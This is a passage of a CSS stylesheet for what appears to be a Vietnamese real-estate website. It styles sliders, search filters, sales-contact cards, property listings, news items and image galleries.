		 display: none !important;
	 }.trungmenu_ab{
		  display: block;
	  }
}
.slider {
	/*position: relative;*/
	z-index: 3;
}
.captionOrange, .captionBlack {
	color: #fff;
	font-size: 20px;
	line-height: 30px;
	text-align: center;
	border-radius: 4px;
}
.captionOrange {
	background-color: rgba(235, 81, 0, 0.6);
	background: #eb5100;
}
.captionBlack {
	font-size:16px;
	background: #000;
	background-color: rgba(0, 0, 0, 0.4);
}
a.captionOrange, A.captionOrange:active, A.captionOrange:visited {
	color: #ffffff;
	text-decoration: none;
}
a.captionOrange:hover {
	color: #eb5100;
	text-decoration: underline;
	background-color: #eeeeee;
	background-color: rgba(238, 238, 238, 0.7);
}

.caption {
	position: absolute;
	top: 280px;
	left: 0;
	right: 0;
	width: 100%;
	max-width: 1200px;
	font-size: 20px;
	line-height: 24px;
	text-align: right;
}
.caption .box {
	text-align: center;
	max-width: 1100px;
}
.caption h1 {
	color: #ffffff;
	/*font-family: 'Tiempos',Arial,Helvetica,sans-serif;*/
	font-size: 48px;
	font-weight: 400;
	line-height: 60px;
	text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.3), 0px 0px 3px rgba(0, 0, 0, 0.3);
}
.caption h2.price {
	color: #ffffff;
	/*font-family: 'Tiempos',Arial,Helvetica,sans-serif;*/
	font-size: 55px;
	font-weight: 200;
	line-height: 70px;
	margin-bottom: 30px;
	text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.3), 0px 0px 3px rgba(0, 0, 0, 0.3);
}
.caption .btn-view {
	margin-top: 50px;
}
.caption .b-more {
	background-color: rgba(36, 123, 203, 0.8);
	border-radius: 30px;
	color: #ffffff;
	display: inline-block;
	font-size: 22px;
	font-weight: 400;
	padding: 15px 25px 12px;
}
.caption .b-more:hover,
.caption .b-more:focus {
	background-color: rgba(36, 123, 203, 0.9);
}

.breadcrumb {
	max-width: 1200px;
	background-color: #ffffff;
	border-bottom: 1px solid #f0f0f0;
	overflow-y: auto;
	margin: 0px auto;
	padding: 10px 10px 5px;
	position: relative;

}
.breadcrumb:after {
	content: "";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.breadcrumb a {
	color: inherit;
	display: table-cell;
	line-height: 34px;
	padding: 0 8px 0 0;
	position: relative;
	white-space: nowrap;
}
.breadcrumb .fa {
	font-size: 1.4em;
}
.breadcrumb a + a {
	padding-left: 15px;
}
.breadcrumb a:last-child {
	color: inherit;
}
.breadcrumb a:hover,
.breadcrumb a:focus {
	text-decoration: underline;
}
.breadcrumb a.error {
	color: #ff7b79 !important;
}
.breadcrumb a:before {
	content: "/";
	color: #cccccc;
	position: absolute;
	left: 100%;
	top: 0;
	font-size: 1.4em;
}
.breadcrumb a:last-child::before {
	display: none;
}

.container {
	/*background-color: #f0f0f0;*/
	width: 100%;
}
.bacroud_home{
	background: #669933;
}
.content {}
.row-pg {
	padding: 10px 10px 20px;
}
.page-contact,
.page-about {
	background-color: #ffffff;
}
.row-gray {
	background-color: #f0f0f0;
	padding: 10px;
}

.image-home{
	height: 600px;
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
}
.image-home .box-image-home{
	height: 100%;
	z-index: 1;
	display: table;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
.image-home .box-image-home .box-home{
	display: table-cell;
	vertical-align: middle;
	padding: 0 30px;
	text-align: center;
}
.image-home h1{
	font-size: 42px;
	/*font-family: 'Tiempos',Arial,Helvetica,sans-serif;*/
	font-weight: 400;
	color: #fff;
	line-height: 1.8;
}
.image-home h1 a{
	color: #fff;
}
.row-filter {
	padding: 15px 10px;
	background: #006600;
	max-width: 1200px;
}
.row-filter .box-wp {
	/*max-width: 1000px;*/
}
.filter {
	/*background-color: rgba(0, 0, 0, 0.6);*/
	border-radius: 2px;
}
.filter .ft-c {
	/*border-right: 1px solid #565859;*/
	display: table-cell;
	vertical-align: middle;
	width: 1%;
	padding: 0px 5px;
}
.filter .ft-c .c-choice{
	color: #ffffff;
}
.filter .ft-c:last-child {
	border-right: none;
}
.filter .ft-c4,
.filter .ft-c5 {
	text-align: center;
	border-radius: 11px;
}.filter .ft-c1 {
	 padding: 0px 7px;
	 /*background: #669933;*/
 }
.ft-c.ft-c4 a{
	background: #669933;
	border-radius: 11px;
	padding: 9px 10px;
	display: block;
	width: 100%;
	border-radius: 11px;
}
.filter .ft-c1 input{
	height: 40px;
	background-color: transparent;
	color: #fff;
	padding: 0px 5px;
	width: 100%;
	border: 1px solid #669933;
	border-radius: 11px;
	min-width: 70px;
	font-family: diab;
}
.filter .ft-c1 input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
	color:    #fff;
}
.filter .ft-c1 input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color:    #ffffff;
	opacity:  1;
}
.filter .ft-c1 input::-moz-placeholder { /* Mozilla Firefox 19+ */
	color:    #ffffff;
	opacity:  1;
}
.filter .ft-c1 input:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #ffffff;
}
.filter .ft-c1 input::-ms-input-placeholder { /* Microsoft Edge */
	color: #ffffff;
}
.filter .ft-c5 {
	background-color: #006600;
}
.box-wpsf .filter .ft-c5 {
	background-color: #669933 !important;
}
.filter .ft-sm {
	color: #d0cfcf;
	font-size: 13px;
	white-space: nowrap;
}
.formfi2_home .ft-c.ft-c1 input::-webkit-input-placeholder{
	color: #669933 !important;
}
.formfi2_home .ft-c.ft-c1 input::-moz-placeholder{
	color: #669933 !important;
}
.formfi2_home .ft-c.ft-c1 input:-ms-input-placeholder{
	color: #669933 !important;
}
.formfi2_home .ft-c.ft-c1 input::-ms-input-placeholder{
	color: #669933 !important;
}
.filter .ft-item {
	color: #247bcb;
	font-size: 14px;
	position: relative;
	background: #669933;
	padding: 10px;
	border-radius: 11px;
}
.filter .ft-item .choice {
	background: url('[data-uri]') center right no-repeat;
	cursor: pointer;
	padding: 5px 25px 5px 0;
	display: inline-block;
	white-space: nowrap;
	overflow: hidden;
	color: #ffffff;
}
.filter .ft-item ul.list-choice {
	background-color: #ffffff;
	border: 1px solid #e8e8e8;
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1);
	-moz-box-shadow: 0 2px 2px rgba(0,0,0,.1);
	box-shadow: 0 2px 2px rgba(0,0,0,.1);
	display: none;
	list-style: none;
	margin: 0;
	padding: 10px;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1;
}
.filter .ft-item:hover ul.list-choice,
.filter .ft-item:focus ul.list-choice {
	display: block;
}
.filter .ft-item ul.list-choice > li {
	border-bottom: 1px solid #e8e8e8;
}
.filter .ft-item ul.list-choice > li > a {
	display: block;
	padding: 10px 10px 6px;
	white-space: nowrap;
	overflow: hidden;
}
.filter .ft-item ul.list-choice > li > a:hover,
.filter .ft-item ul.list-choice > li > a:focus,
.filter .ft-item ul.list-choice > li > a:active,
.filter .ft-item ul.list-choice > li.active > a {
	background: rgba(48,51,58,.07);
}
.filter .ft-item.box-tick > input[type=radio],
.filter .ft-item.box-tick > input[type=checkbox] {
	display: none;
}
.filter .ft-item.box-tick > label.tick {
	cursor: pointer;
	display: inline-block;
	color: #ffffff;
}
.filter .btn-ft {
	background-color: transparent;
	border-radius: 0px;
	color: #ffffff;
	margin: 0px;
	padding: 15px;
	white-space: nowrap;

}
.filter .btn-ft:hover, .filter .btn-ft:focus{
	outline: none;
	border: none;
}
.rs-filter ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.rs-filter ul li {
	display: inline-block;
	margin: 2px;
}
.rs-filter ul li a {
	background: #247bcb url('../uploads/page/close.png') right 5px center no-repeat;
	border: 1px solid #0b6770;
	color: #ffffff;
	display: block;
	font-size: 12px;
	padding: 0 20px 0 8px;
}
.rs-filter ul li a:hover,
.rs-filter ul li a:focus {
	background-color: #13a7b6;
	border-color: #1194a1;
}
.rs-filter sup {
	font-size: 10px;
	line-height: 0;
}

.btn-tool {
	position: fixed;
	top: 154px;
	right: 0;
	z-index: 999999999;
}
.btn-tool span {
	display: block;
}
.btn-tool ul {
	margin: 0;
	padding: 0;
	text-align: right;
	list-style: none;
}
.btn-tool ul li {
	background-color: rgba(222, 222, 222, 0.47);
	border-radius: 8px 0 0 8px;
	text-align: center;
	padding: 8px 12px;
	margin: 4px 0 4px auto;
	font-size: 13px;
	line-height: 16px;
	max-width: 70px;
}
.btn-tool ul li .img+span {
	margin-top: 5px;
}
.btn-tool span.img{
	max-width: 38px;
	transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
}

.btn-tool ul li .img>a {
	display: block;
}
.btn-tool ul li a {
	color: inherit !important;
}
.btn-tool ul li a:hover,
.btn-tool ul li a:focus {
	text-decoration: underline;
}
.slider .row-filter {
	background-color: transparent;
	padding: 10px 0;
	position: relative;
	/*right: 0;
	bottom: 20px;
	left: 0;*/
	z-index: 3;
}

.welcome {
	/*background-color: #ffffff;*/
	padding: 5px 10px 20px;
	text-align: center;
}
.welcome .slogan {
	color: #247bcb;
	text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, 2px -2px 0 #fff,
	-2px 2px 0 #fff, 2px 3px 3px rgba(51, 51, 51, 0.8);
	margin: 5px 0px;
	line-height: 35px;
}
.welcome .slogan-sp {
	margin: 0px;
	padding-top: 5px;
	font-size: 24px;
	/*font-family: 'Tiempos',Arial,Helvetica,sans-serif;*/
	/*font-weight: 400;*/
	color: #013400;
	font-family: diab;
	margin-bottom: 5px;
}
.welcome .name-welcome {
	color: #186300;
	text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, 2px -2px 0 #fff,
	-2px 2px 0 #fff, 2px 3px 3px rgba(51, 51, 51, 0.8);
	margin: 5px 0px;
	line-height: 35px;
}
.welcome .hotline-wl {
	background: url('[data-uri]') top 10px left no-repeat;
	border-top: 1px solid #e8e8e8;
	color: inherit;
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	line-height: 24px;
	padding: 15px 10px 5px 35px;
	margin-top: 15px;
}
.welcome .hotline-wl > a:hover,
.welcome .hotline-wl > a:focus {
	text-decoration: underline;
}
.info-sales{
	text-align: center;
}
.info-sales ul{padding: 0px;margin: 0px 0px 10px 0; width: 100%;text-align: center}
.info-sales ul li{
	list-style: none;
	padding: 0px;
	display: inline-block;
	padding: 5px 24px;
	min-width: 200px;
}
.info-sales ul li a{

}
.info-sales ul li .info{
	padding: 1px 10px;
	border: 1px solid #cccccc;
	border-radius: 25px;
	margin-top: 7px;
	width: 100%;
	text-align: center;
	max-width: 160px;
}
.info-sales .img img{
	border-radius: 50%;
	width: 80px;
	height:auto;
}
.info-sales .name{
	font-size: 16px;
	font-weight: 600;
	color: #719b45;
	padding: 0px 0px;
}
.info-sales .phone{
	font-size: 16px;
	line-height: 18px;
	color: #4a4a4a;
	position: relative;
	/*padding-left: 20px;*/
	padding-top: 5px;
}
.phonehome{
	color: #fff !important;
}
.info-sales .phone::before{
	content: none;
	background-image: url('[data-uri]');
	width: 26px;
	height: 35px;
	background-repeat: no-repeat;
	background-size: 100%;
	position: absolute;
	left: 2px;
	top: -15px;
}
/*ThinhCoi.info-sales .title-signature,
#list_user_random,
.welcome{
	display: none !important;
}*/

.header .hotline{
	position: absolute;
	right:0;
	top:0;
	display:none;
}
.hotline .info-sales ul{
	margin: 5px 0px 0px 0;
}
.hotline .info-sales ul li{
	min-width: auto;
	padding: 5px 0px 5px 0px;
}
.hotline .info-sales ul li .info {
	min-width: 210px;
	max-width: auto;
	background: #f31e1d;
	border: 1px solid #ffffff;
}
.hotline .info-sales .name{
	color: #ffffff;
	font-weight: 500;
	font-size: 14px;
}
.hotline .info-sales .phone{
	color: #fde138;
	font-weight: 600;
	font-size:18px
}


.right-signature{
	padding: 0px 15px;
}

.left-signature{
	width: 35%;
	float: left;
	text-align: center;
	padding: 0px 15px;
}

.info-sales .left-signature li{
	padding: 0px;
}
.signature ul li{
	padding: 10px 13px;
	width: 33%;
	text-align: center;
}
.signature .left-signature li{
	width: 100%;

}
.welcome .welcome-icon {
	display: table;
	padding: 15px 0px;
}
.welcome .welcome-icon ul{padding: 0px; margin: 0px; display: table}

.welcome .welcome-icon ul li{
	list-style: none;
	display: table-cell;
	width: 154px;
}
.welcome .welcome-icon .img{
	width: 100%;
	text-align: center;
	display: block;
}
.welcome .welcome-icon .img img{
	width: 40px;
}
.welcome .welcome-icon .text{
	min-height: 20px;
}
.real-estate {
	/*padding: 20px 10px;*/
}
.row-1 {
	background-color: none;
}
.row-1.real-estate .title {
	padding-top: 0;
	min-height: auto;
}
.news .list {
	margin: 0 -15px;
}
.news .box-title-news {
	width: 51.5%;
	float: right;
	padding: 8px 15px 0;
}
.news .item-big {
	float: left;
	width: 48.5%;
	padding: 8px 15px;
}
.news .item-big .comment {
	margin-top: 10px;
	text-align: justify;
}
.news .item-big .comment .detail {
	color: #be9b70;
	font-weight: 300;
	font-style: italic;
}
.news .item-big .comment .detail:hover,
.news .item-big .comment .detail:focus {
	text-decoration: underline;
}
.news .item {
	width: 51.5%;
	float: left;
	padding: 8px 15px;
}
.news .item .img {
	float: left;
	width: 28.5%;
}
.news .item .comment {
	float: right;
	width: 69%;
	text-align: justify;
	overflow: hidden;
}

.wp-list.news {
	margin: 0 -10px;
}
.wp-list.realty {
	margin: 0 -8px;
}
.wp-list.news .item,
.wp-list.news .item-big,
.wp-list.news .box-title-news {
	width: 50%;
}
.wp-list.news .item {
	padding: 12px 15px;
}

.time-share,
.time {
	color: #be9b70;
	/*color: #336421;*/
	font-size: 12px;
	line-height: 24px;
	text-align: left;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.time-share > label {
	margin-right: 8px;
}
.time-share .t-db {
	color: #3a4a5b;
	text-decoration: underline;
}
.time-share .tag {
	font-size: 15px;
	font-weight: 500;
	color: #3a4a5b;
}
.time-share .time {
	background: url('../uploads/page/clock.png') left center no-repeat;
	padding-left: 17px;
}
.time-share .views {
	background: url('../images/xem.png') left center no-repeat;
	padding-left: 25px;
}
.time-share .viewhoa {
	background: url('../images/xem.png') left center no-repeat !important;
	color: #c04c4c;
}
.time-share .share {
	display: inline-block;
	white-space: nowrap;
}
.time-share .share a {
	background: url('../uploads/page/social.png') top center no-repeat;
	display: inline-block;
	text-indent: -9999px;
	text-align: left;
	overflow: hidden;
	width: 18px;
	height: 20px;
	margin: 0 0 -5px;
}
.time-share .share.share2 a {
	background: url('../uploads/page/social2.png') top center no-repeat;
	width: 20px;
	margin: 0 2px -5px;
}
.time-share .share a.twitter {
	background-position: 0 0;
}
.time-share .share a.facebook {
	background-position: 0 -20px;
}
.time-share .share a.google-plus {
	background-position: 0 -40px;
}
.time-share .share a.linked-in {
	background-position: 0 -60px;
}
.time-share .social-like {
	float: right;
	height: 20px;
	line-height: 20px !important;
	margin: 0;
	position: relative;
	z-index: 1;
}
.time-share .social-like .item-social {
	float: left;
	margin: 0 5px 0 0;
	position: relative;
}
.time-share .social-like .item-social:last-child {
	margin-right: 0;
}
.time-share .social-like .item-social ._2pi8 {
	padding: 0 !important;
}
.time-share .social-like .item-social #___plusone_0 {
	width: 60px !important;
}

.view-all {
	position: relative;
	text-align: center;
	padding-bottom: 10px;
}
.view-all > a {
	background-color: #9c9c9c;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	color: #ffffff;
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
	max-width: 165px;
	padding: 5px 15px;
	display: inline-block;
}
.view-all > a:hover,
.view-all > a:focus {
	background-color: #719b45;
	color: #ffffff;
}
.r-box{
	/*margin: 0 -10px;*/
}
.row-2,
.row-4,
.row-6,
.row-8,
.row-10 {
	background-color: transparent;
}
.row-4 {
	/*background: #fff url('../uploads/page/bg.jpg') top center no-repeat;*/
}
.row-re {
	/*background-color: #f0f0f0;*/
	padding: 5px 10px 10px;
}
.row-re-others {
	padding: 10px 10px 20px;
}
.tintuclq_bdsgv.owl-carousel .owl-item img{
	height: inherit !important;
}
.real-estate .list {
	/*margin: 0 -10px;*/
}
.titlebdsgv{
	padding-bottom: 0;
	position: relative;
	text-align: left;
	padding-left: 123px;
	margin-top: 50px;
	margin-bottom: 30px;
}
.titlebdsgv a {
	/*color: #4a4a4a;*/
	/*font-size: 24px;*/
	display: inline-block;
	padding: 5px 10px 0px 10px;
	margin-right: 15px;
	position: relative;
	border-top-left-radius:0px;
	border-top-right-radius:0px;
	text-transform: uppercase;
	background-color: transparent;
	color: #006600;
	border: 0px;
	font-size: 35px;
	font-family: diab;
}
.real-estate .title {
	padding-bottom: 0;
	position: relative;
	text-align: left;
	padding-left: 139px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.real-estate .title a {
	/*background-color: #cfcac1;*/
	color: #4a4a4a;
	font-size: 24px;
	display: inline-block;
	padding: 5px 10px 0px 10px;
	margin-right: 15px;
	position: relative;
	/*border: 1px solid #e8e8e8;*/
	border-top-left-radius:0px;
	border-top-right-radius:0px;
	text-transform: uppercase;
	/*font-family: diabo;*/
}
.real-estate .title .active{
	background-color: transparent;
	color: #006600;
	border: 0px;
	font-size: 30px;
	font-family: diab;
}
.real-estate .item-n a:hover,
.real-estate .item-n a:focus {
	color: #719b45;
}
.real-estate .title a + a {
	padding: 5px 10px 0px 10px;
}
.real-estate .title a + a.sub-child {
	/*background-color: #cfcac1;*/
	font-size: 18px;
	margin-bottom: -1px;
	/*text-transform: uppercase;*/
}
.sub-child:after {
	content: "";
	position: absolute;
	top: 5px;
	right: -9px;
	width: 1px;
	height: 35px;
	background: #4a4a4a;
}
.sub-child:last-child:after {
	display: none;
}
.real-estate .title a:first-child:after{
	content: "";
	position: absolute;
	top: 9px;
	right: -9px;
	width: 1px;
	height: 35px;
	background: #4a4a4a;
}
.real-estate .title a + a.sub-child:before,
.real-estate .title a + a.sub-child:after {
	/*display: none;*/
}
.fm-tool {
	/* background: #006600 url(../uploads/page/consign.jpg) bottom center no-repeat; */
	/*background: #f7941e;*/
	background: #659A31;
	/*background: #799950;*/
	/*background: url('../images/nen1p.png') no-repeat;*/
	background-size: cover;
	color: #ffffff;
	width: 100%;
	padding: 10px;
	position: relative;
	top: calc(100% + 25px);
	right: 0;
	z-index: 7;
}
.fm-tool .tool-intro,
.fm-tool .tool-body {
	/*float: left;*/
	/*padding: 10px;*/
}
.fm-tool .tool-intro {
	color: #fff635;
	font-weight: 700;
	text-shadow: 1px 0 1px rgba(0, 0, 0, 0.5);
}
.fm-tool .tool-intro p {
	/*margin: 20px 0;
    line-height: 30px;
    font-size: 22px;*/
}
.fm-tool .caption-p {
	color: #d1ffd6;
	font-size: 16px;
	font-style: italic;
	float: left;
	width: 100%;
	padding: 12px 12px 0;
	line-height: 24px;
}

/*** Form thinh ***/
.fm-tool .tool-title{
	text-align: center;
}
.fm-tool .tool-title p.txt{
	font-weight: 400;
	font-size: 18px;
}

.fm-tool .tool-title{
	width: 100%;
}

.fm-tool .tool-title p{
	margin: 0px 0;
}
.fm-tool .tool-content{
	padding: 5px;
}
/*.fm-tool .frm .form-item{
	padding: 6px 5px !important;
}*/
/*.fm-tool .frm .form-item input, .fm-tool .frm .form-item select, .fm-tool .frm .form-item textarea{
	background: rgba(255, 255, 255, 0.3);
	border:none !important;
}*/
.consign .frm .form-item-radio {
	position: relative;
	padding: 6px 5px;
	float: left;
}
.consign .frm .form-item-radio label{
	padding-left: 5px;
}
.consign .frm .form-item.item-1x{
	width:100%;
}
.consign .frm .form-item.item-x15{
	width:15%;
}
.consign .frm .form-item-radio.item-x33{
	width:33.333336%;
}
.consign .frm .form-item.item-x30{
	width:30%;
}
.consign .frm .form-item.item-x40{
	width:40%;
}
.consign .frm .form-item.item-x60{
	width:60%;
}
.consign .frm .form-item.alg-ctr{
	float: inherit;
}
.item-ln {
	float: left;
	width: 25%;
	padding: 8px;
}
.item-ln > .box {
	background-color: #ffffff;
}
.item-ln .box .img .sold-img{
	position: absolute;
	left: 0;
	top: 0;
}
.item-ln .box .img .price{
	position: absolute;
	right: 0;
	bottom: 10px;
	z-index: 2;
	background: #cc463e;
	color: #ffffff;
	padding: 6px 10px 4px;
	font-size: 15px;
	border-radius:1px;
	font-weight: 500;
}
.item-ln .comment {
	padding: 8px;
	/*height: 215px;*/
	overflow: hidden;
}
.item-ln .comment.sold {
	background: url('../uploads/page/sold.jpg') right bottom no-repeat;
}
.item-ln .comment h3 {
	height: 48px;
	overflow: hidden;
}
.item-ln .comment .box-bottom{
	text-align: center;
	line-height: 30px;
	font-size: 15px;
	margin: 5px -10px 0px -10px;
	color: #ffffff;
}
.comment .box-bottom h5{
	font-size: 15px;
	line-height: 30px;
	font-weight: 400;
}
.item-ln .comment .box-bottom a{
	color: #ffffff;
}
.box-bottom .box-left{
	width: 50%;
	float: left;
}
.box-bottom .box-right{
	width: 50%;
	float: right;
}
.comment .box-bottom .box{
	margin: 10px;
	background-color: #fff;
	border: 1px solid #d4d4d4;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #3a4a5b;
	padding: 2px 2px 0;
	white-space: nowrap;

}
.comment .box-bottom .box a{
	color: #3a4a5b;
}
.comment .box-bottom .box:hover{
	background-color: #d4d4d4;

}
.comment .box-bottom .box:hover a{
	color: #3a4a5b;
}
.tags-ln {
	margin: 0;
	padding: 0;
	list-style: none;
}
.tags-ln a {
	color: inherit;
}
.tags-ln a:hover,
.tags-ln a:focus {
	text-decoration: underline;
}
.tags-ln li.price {
	color: #d8930e;
	font-size: 16px;
	font-weight: 700;
	line-height: 24px;
}
.tags-ln li.map {
	color: #ff6767;
	font-weight: 700;
}
.tags-ln li {
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}

.tags {
	font-size: 13px;
	line-height: 18px;
	/*margin: 10px 0 0;*/
	padding: 0;
	margin: 0;
	list-style: none;
}
.tags sup {
	font-size: 10px;
	line-height: 0;
}
.tags li {
	display: inline-block;
	/*margin: 2px;*/
	width: 100%;
}
.tags li a {
	/*background-color: #ffffff;
	border: 1px solid #d4d4d4;*/
	/*-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;*/
	/*color: #3a4a5b;*/
	color: #888;
	font-size: 15px;
	line-height: 21px;
	/*display: block;*/
	/*padding: 2px 8px 0;*/
}
.tags li.map{
	margin-top: 25px;
}
.xemdetail a{
	border: 1px solid #669933 !important;
}
.tags li a:hover,
.tags li a:focus {
	/*background-color: #d4d4d4;*/
	color: #669933;
}
.tags li.price a {
	background-color: #719b45;
	color: #ffffff !important;
}
.item.item-vip2 .box .img{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.tags li.map a {
	color: #fff !important;
	text-transform: uppercase;
	padding: 7px 20px;
	/*border-color: #ff6767 !important;*/
	font-weight: 700;
	border-radius: 5px;
	background-color: #3A6023;
	font-size: 16px;
	letter-spacing: 2px;
}

.item-re {
	float: left;
	width: 33.333336%;
	padding: 8px;
}
.item-re .price {
	background-color: rgba(255, 255, 255, 0.7);
	-webkit-border-radius: 0 20px 20px 0;
	-moz-border-radius: 0 20px 20px 0;
	border-radius: 0 20px 20px 0;
	color: #383838;
	font-size: 24px;
	line-height: 28px;
	font-weight: bold;
	padding: 5px 15px 5px 10px;
	position: absolute;
	left: 0;
	bottom: 20%;
	z-index: 1;
}
.item-re .comment {
	margin-top: 10px;
}
.item-re .comment a {
	color: inherit;
}
.box-user h1{
	color: #013400 !important;
}

.item-n {
	float: left;
	width: 30.2%;
	padding: 5px;
	margin-top: 5px;
}
.item-n.lg {
	width: 39%;
	padding-top: 15px;
}
.item-n > .box {
	float: left;
	width: 100%;
}
.item-n > .box .img {
	float: left;
	/*width: 40%;*/
	position: relative;
	padding-top: 5px;
}
.item-n > .box .img img{
	width: 100%;
}
.item-n > .box .comment {
	float: left;
	/*width: 60%;*/
	height: 60px;
	overflow: hidden;
	position: relative;
	left: 0;
	bottom: 0;
}
.item-n.lg > .box .img,
.item-n.lg > .box .comment {
	width: 100%;
	padding: 0;
	height: auto;
}
.item-n.lg > .box .comment {
	height: 65px;
}
.item-n.lg > .box .comment h2.t-crop-2lines{
	padding: 0px 10px 5px 60px;
	max-height: 60px;
	font-size: 18px;
	margin-top:15px;
	margin-bottom:10px;
	position: relative;
}
.trar_probdsgv{
	padding: 30px 0px 15px 0;
	background-color: #2B621C;
}
.item-n.lg > .box .comment h2.t-crop-2lines:after{
	content: "";
	position: absolute;
	top: 5px;
	left: 0;
	width: 50px;
	height: 23px;
	background: url('../images/hot.svg') no-repeat;
}
.item-n.lg > .box .comment{
	position: relative;
	left: 0;
	bottom: 0;
}
.item-n a {
	color: #fff;
	font-family: Myriad;
}
.item-n .img .price {
	background-color: rgba(255, 255, 255, 0.8);
	-webkit-border-radius: 0 20px 20px 0;
	-moz-border-radius: 0 20px 20px 0;
	border-radius: 0 20px 20px 0;
	color: #383838;
	font-size: 16px;
	line-height: 20px;
	font-weight: bold;
	padding: 5px 10px;
	position: absolute;
	left: 0;
	bottom: 20%;
	z-index: 1;
}
.item-n.lg .img .price {
	border-radius: 30px 0 0 30px;
	font-size: 26px;
	line-height: 30px;
	padding: 8px 15px;
	top: 40px;
	right: 0;
	bottom: auto;
	left: auto;
}
.item-n .detail {
	color: #be9b70;
	font-weight: 300;
	font-style: italic;
}
.item-n .detail:hover,
.item-n .detail:focus {
	text-decoration: underline;
}


.item-nw {
	float: left;
	width: 33.333336%;
	padding: 12px;
}
.item-nw.lg {
	width: 33.333336%;
}
.item-nw > .box {
	float: left;
	width: 100%;
}
.item-nw > .box .img {
	float: left;
	width: 42%;
}
.item-nw > .box .comment {
	float: left;
	width: 58%;
	padding-left: 8px;
	height: 109px;
	overflow: hidden;
}
.item-nw.lg > .box .img,
.item-nw.lg > .box .comment {
	width: 100%;
	padding: 0;
	height: auto;
}
.item-nw.lg > .box .comment {
	margin-top: 15px;
}
.item-nw a {
	color: inherit;
}
.item-nw .img .price {
	background-color: rgba(255, 255, 255, 0.8);
	-webkit-border-radius: 0 20px 20px 0;
	-moz-border-radius: 0 20px 20px 0;
	border-radius: 0 20px 20px 0;
	color: #383838;
	font-size: 16px;
	line-height: 20px;
	font-weight: bold;
	padding: 5px 10px;
	position: absolute;
	left: 0;
	bottom: 20%;
	z-index: 1;
}
.item-nw.lg .img .price {
	font-size: 26px;
	line-height: 30px;
	padding: 8px 20px;
}
.item-nw .detail {
	color: #be9b70;
	font-weight: 300;
	font-style: italic;
}
.item-nw .detail:hover,
.item-nw .detail:focus {
	text-decoration: underline;
}

.video-container {
	position:relative;
	padding-bottom:53.7%;
	/*padding-top:30px;*/
	height:0;
	overflow:hidden;
}
.video-container iframe,
.video-container object,
.video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.news .box-video {
	width: 51.5%;
	float: right;
	padding: 8px 15px;
}
.box-video .col-video {
	float: left;
	width: 50%;
}
.about-list {
	margin: 0 -10px;
}
.about-col {
	float: left;
	/*width: 50%;*/ /* thang vo */
	padding: 10px;
}
#input_block{
	color: #669933 !important;
}
.about-col .box {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border: 1px solid #dcdcdc;
	padding: 15px 20px;
}
.about-col+.about-col .box {
	background-color: #f4f4f4;
	border: none;
}
.a-pj-list {
	margin: 0 -8px;
}
.a-pj-list .pj-col {
	float: left;
	width: 25%;
	padding: 8px;
}
.a-pj-list .pj-col .comment {
	margin-top: 8px;
	height: 155px;
	overflow: hidden;
	text-align: justify;
}

.bottom {
	/*background-color: #f0f0f0;*/
	padding: 10px 15px;
}
.bottom .maps-gallery {
	float: left;
	width: 40.3333%;
	margin-left: 7%;;
}
.maps-gallery .list {
	margin: 0 -10px;
}
.maps-gallery .item {
	float: left;
	width: 50%;
	padding: 0 10px;
}
.maps-gallery .item .box {
	padding: 10px 0;
}
.maps-gallery .item .img {
	border: 1px solid #ececec;
}
.maps-gallery .bx-wrapper .bx-controls-direction,
.box-video .bx-wrapper .bx-controls-direction {
	display: none;
}
.maps-gallery .bx-wrapper .bx-controls-direction .bx-prev,
.box-video .bx-wrapper .bx-controls-direction .bx-prev {
	background: rgba(0, 0, 0, 0.1) url('../uploads/page/a06.png') left 5px center no-repeat;
	display: block;
	width: 20px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	right: auto;
	bottom: 0;
	left: 0;
}
.table-hover > tbody > tr.acti_in td {
	background-color: #719b45 !important;
}
.maps-gallery .bx-wrapper .bx-controls-direction .bx-next,
.box-video .bx-wrapper .bx-controls-direction .bx-next {
	background: rgba(0, 0, 0, 0.1) url('../uploads/page/a06.png') right 5px center no-repeat;
	display: block;
	width: 20px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: auto;
}
.maps-gallery:hover .bx-wrapper .bx-controls-direction,
.maps-gallery:focus .bx-wrapper .bx-controls-direction,
.box-video:hover .bx-wrapper .bx-controls-direction,
.box-video:focus .bx-wrapper .bx-controls-direction {
	display: block;
}
.maps-gallery .bx-wrapper .bx-controls-direction .bx-prev:hover,
.maps-gallery .bx-wrapper .bx-controls-direction .bx-next:hover,
.box-video .bx-wrapper .bx-controls-direction .bx-prev:hover,
.box-video .bx-wrapper .bx-controls-direction .bx-next:hover {
	background-color: rgba(0, 0, 0, 0.4);
}

.bottom .project-progress {
	float: right;
	width: 66%;
}
.project-progress .list {
	margin: 0 -10px;
}
.project-progress .item {
	float: left;
	width: 25%;
	padding: 10px;
}
.project-progress .item .comment {
	margin-top: 15px;
	font-size: 13px;
	line-height: 18px;
	height: 121px;
	text-align: justify;
	overflow: hidden;
}
.project-progress .item .comment h3 {
	margin-bottom: 5px;
}

